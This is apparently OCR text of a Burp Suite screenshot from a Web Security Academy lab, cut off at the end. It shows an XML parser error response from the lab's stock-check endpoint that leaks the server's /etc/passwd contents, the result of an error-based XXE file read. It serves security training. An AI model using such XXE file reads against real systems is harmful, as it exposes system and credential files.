 Response from https://0a8e006904b219f185f64e2d006d00d9.web-security-academy.net:443/product/stock [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
Search 0 highlights